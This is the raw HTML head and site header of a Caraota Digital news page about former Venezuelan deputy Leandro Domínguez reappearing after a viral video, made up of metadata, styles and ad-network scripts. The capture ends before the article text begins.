

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/
body_size: 49851
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral</title><meta name="description" content="Reapareció el exdiputado Leandro Domínguez, después de que se viralizara un video en el que se le observa en una comandancia militar." /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral" /><meta property="og:description" content="Reapareció el exdiputado Leandro Domínguez, después de que se viralizara un video en el que se le observa en una comandancia militar." /><meta property="og:url" content="https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" /><meta property="og:site_name" content="Caraota Digital" /><meta property="article:published_time" content="2023-01-31T20:57:20+00:00" /><meta property="article:modified_time" content="2023-01-31T21:01:23+00:00" /><meta property="og:image" content="https://tucaraotica.com/wp-content/uploads/2023/01/BeFunky-collage-45.jpg" /><meta property="og:image:width" content="860" /><meta property="og:image:height" content="484" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Carlos Ramiro Chacín" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Carlos Ramiro Chacín" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/#article","isPartOf":{"@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/"},"author":{"name":"Carlos Ramiro Chacín","@id":"https://caraotadigital.net/#/schema/person/7c62ba670893a8888f6036cec8952b79"},"headline":"Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral","datePublished":"2023-01-31T20:57:20+00:00","dateModified":"2023-01-31T21:01:23+00:00","mainEntityOfPage":{"@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/"},"wordCount":371,"publisher":{"@id":"https://caraotadigital.net/#organization"},"image":{"@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/BeFunky-collage-45.jpg","keywords":["exdiputado","GNB","Instagram","Leandro Domínguez"],"articleSection":["Venezuela"],"inLanguage":"es"},{"@type":["WebPage","ItemPage"],"@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/","url":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/","name":"Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/#primaryimage"},"image":{"@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/BeFunky-collage-45.jpg","datePublished":"2023-01-31T20:57:20+00:00","dateModified":"2023-01-31T21:01:23+00:00","description":"Reapareció el exdiputado Leandro Domínguez, después de que se viralizara un video en el que se le observa en una comandancia militar.","breadcrumb":{"@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/BeFunky-collage-45.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/BeFunky-collage-45.jpg","width":860,"height":484},{"@type":"BreadcrumbList","@id":"https://tucaraotica.com/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://caraotadigital.net/#/schema/person/7c62ba670893a8888f6036cec8952b79","name":"Carlos Ramiro Chacín","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/person/image/","url":"/wp-content/litespeed/avatar/294542618a7483835ce165dad032a30a.jpg?ver=1769054964","contentUrl":"/wp-content/litespeed/avatar/294542618a7483835ce165dad032a30a.jpg?ver=1769054964","caption":"Carlos Ramiro Chacín"},"url":"https://caraotadigital.net/author/cramiro/"}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="283d0b64bfca312120924f12-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caraotadigital.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='essential-addons-kit-elementor-lite-css' href='/wp-content/litespeed/css/8ac04bc6446a3fdb82f865ecb526bd0b.css?ver=eca92' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="283d0b64bfca312120924f12-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/posts/33785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://caraotadigital.net/?p=33785' /><link rel="alternate" href="https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="283d0b64bfca312120924f12-text/javascript"></script> <script type="283d0b64bfca312120924f12-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="283d0b64bfca312120924f12-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="283d0b64bfca312120924f12-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="wp-singular post-template-default single single-post postid-33785 single-format-standard wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="reading-indicator"><span id="reading-progress"></span></div><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div><div class="wnav-holder font-resizer">
